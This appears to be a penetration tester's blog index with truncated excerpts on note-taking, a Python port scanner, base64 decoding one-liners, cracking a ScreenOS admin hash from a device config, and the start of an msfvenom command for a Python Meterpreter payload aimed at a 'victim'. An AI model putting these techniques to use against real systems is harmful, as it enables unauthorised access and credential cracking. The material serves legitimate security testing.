So I use CherryTree to keep my notes. What I like about it is the tree structure that allows me to easily find my notes, and if I cant I simply use the search function. I used to use Evernote but found it bloated. The good thing about CherryTree is it’s open source and runs using python. You can find out more about the project at the GitHub page here… Continue reading

So I decided to write a simple python port scanner but I wanted it to support to TCP, UDP, port ranges (22,23,135-139,443,445,3389 etc) and IP ranges(192.168.0.1/24, 192.168.10-20, example.com)
I also wanted to limit the libraries I used for use on locked down systems, thus, we only use socket, sys and argparse.
The first thing to do was get the code working for a single host and then slowly add bits… Continue reading
So we have found the base64 string “SGVsbG9Xb3JsZCE=” on a locked down workstation and we want to decode. Quite often we don’t have access to tools so here’s a list of ways to decode the string using various languages.
Python
12>>> import base64 >>> base64.b64decode("SGVsbG9Xb3JsZCE=")PowerShell
12PS > [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("SGVsbG9Xb3JsZCE=")) blahblahPerl
12use MIME::Base64; print decode_base64("SGVsbG9Xb3JsZCE=");BASH
1echo SGVsbG9Xb3JsZCE= | base64 --decodephp
1echo base64_decode("SGVsbG9Xb3JsZCE=");C#
12byte[] data = Convert.FromBase64String("SGVsbG9Xb3JsZCE=");… Continue readingSo the Juniper Netscreen/SSG ScreenOS password hash is a bit of a hidden mystery. I had in my hand the config of a Netscreen device and I wanted to perform a reverse of the password hashes to see if they were weak.
In this case here’s the line from the config:
1set admin user "admin" password "nAePB0rfAm+Nc4YO3s0JwPHtRXIHdn" privilege "all"John The ripper has supported Netscreen passwords since back in 2008… Continue reading
So not so recently support was added to metasploit for a native python meterpreter. The cool thing about this is that the victim only needs to execute a few small lines of code.
This means that if you’re performing a local lockdown test and manage to get access to a python shell it wont take much more effort to turn this into a meterpreter session.
12msfvenom -f raw -p… Continue reading